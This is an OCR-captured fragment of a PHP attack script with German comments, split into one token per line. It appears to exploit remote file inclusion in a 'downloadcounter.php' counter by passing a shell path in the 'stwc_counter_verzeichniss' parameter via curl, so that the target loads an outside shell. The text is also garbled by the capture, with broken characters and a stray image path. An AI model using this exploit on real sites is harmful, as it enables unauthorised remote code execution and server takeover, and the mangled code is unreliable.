
$_SERVER
[
'argv'
]
[
3
]
)
;
}
//setzte die URL und andere Optionen
curl_setopt
(
$ch
,
CURLOPT_URL
,
$pathtoscript
.
"downloadcounter.php?
stwc_counter_verzeichniss="
.
$pathtoshell
)
;
curl_setopt
(
$ch
,
CURLOPT_HEADER
,
0
)
;
//f?hre die Aktion aus
curl_exec
(
$ch
)
;
//schlie?e das Handle und gebe 
Systemresourcen frei
curl_close
(
$ch
)
;
}
?>